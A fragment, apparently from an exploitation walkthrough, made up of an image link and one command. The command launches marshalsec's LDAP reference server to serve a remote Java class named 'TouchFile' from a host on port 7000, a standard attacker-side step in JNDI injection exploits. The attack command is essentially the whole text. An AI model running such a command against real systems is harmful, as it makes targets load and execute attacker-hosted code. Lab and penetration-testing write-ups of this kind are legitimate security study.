 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.71.1:7000/#TouchFile" 9999